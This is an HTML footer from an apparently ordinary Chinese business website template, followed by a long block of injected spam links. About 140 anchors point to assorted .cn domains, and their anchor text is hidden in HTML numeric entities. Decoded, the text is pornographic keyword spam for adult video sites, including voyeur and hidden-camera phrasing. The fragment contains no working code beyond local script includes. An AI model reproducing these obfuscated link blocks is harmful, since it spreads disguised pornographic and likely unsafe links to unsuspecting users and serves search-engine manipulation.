<script src="/weboms/Template/pc_web/statics/js/wow.min.js" type="text/javascript"></script>

<!-- 統計代碼調用 -->
<!--圖片放大js-->
<script src="/weboms/Template/pc_web/statics/js/fresco.js" type="text/javascript"></script>

<!-- 技術支持：國人在線36099.com -->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xunway.com.cn/" title="&#x88AB;&#x592B;&#x306E;&#x4E0A;&#x53F8;&#x306B;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61;&#x5F;&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F;&#x65E5;&#x97E9;&#x61;&#x61;&#x61;&#x6BDB;&#x7247;&#x5F;&#x6B27;&#x7F8E;&#x5BE1;&#x5987;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x6210;&#x4EBA;&#x68;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5F;&#x4EBA;&#x59BB;&#x41;&#x56;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x37;&#x63;&#x61;&#x6F;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x41;&#x41;&#x41;&#x5F;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5F;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x39;&#x39;&#x39;&#x5F;&#x5DE8;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;&#x533A;">&#x88AB;&#x592B;&#x306E;&#x4E0A;&#x53F8;&#x306B;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61;&#x5F;&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F;&#x65E5;&#x97E9;&#x61;&#x61;&#x61;&#x6BDB;&#x7247;&#x5F;&#x6B27;&#x7F8E;&#x5BE1;&#x5987;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x6210;&#x4EBA;&#x68;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5F;&#x4EBA;&#x59BB;&#x41;&#x56;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x37;&#x63;&#x61;&#x6F;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x41;&#x41;&#x41;&#x5F;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5F;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x39;&#x39;&#x39;&#x5F;&#x5DE8;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;&#x533A;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://wtqg.cn" target="_blank">&#x65E5;&#x97E9;a&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xucu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://tuigan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://odeuw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ajfe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hshee.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dmwu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://minceng.cn" target="_blank">&#x9EC4;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://kabunuo.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://piegu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://yykj888.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pes6.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://myrzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://appbooks.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dgstny.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skyta.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://a6yy.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://bihy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://192xop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jigpol.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://grandreal.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EA4;&#x5978;</a>|
<a href="http://n198.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://is163.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://manoush.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uuu56.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wxtsj.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zz59j.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://qglab.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021zy.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://julongda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://eseyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://mie7.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangjiateng.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://blogonline.cn" target="_blank">99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zancou.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://pit.org.cn" target="_blank">&#x719F;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://haili.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://tston.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://wawaapp.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://urshow.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;</a>|
<a href="http://lbleyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://cnbgjmh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hzptgs8.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yv6ur.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://xyjie.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;22&#x9875;</a>|
<a href="http://58iz.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769hk.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qvul.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inmobile.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cumao.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7537;&#x798F;&#x5229;</a>|
<a href="http://3ewap.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://iman.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://skyta.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kexx.cn" target="_blank">&#x6DEB;&#x6C11;&#x5F71;&#x9662;</a>|
<a href="http://sjzjtyl.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pianruo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ituyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://noumie.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://nckuo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://do120.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://gauds.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://menlingok.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://gzyouye.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boas.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://resilio-sync.cn" target="_blank">99&#x70ED;6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meuc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexinggift.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bkynr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://headcode.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ohbba.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://gfch999.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://smsrf.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fatbull.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangying365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aristonj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://bolo56.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyecard.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://l7342l.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://dyszdzyxx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C11;&#x5987;</a>|
<a href="http://jd125.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://vnvw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://changyu518.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vk47.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
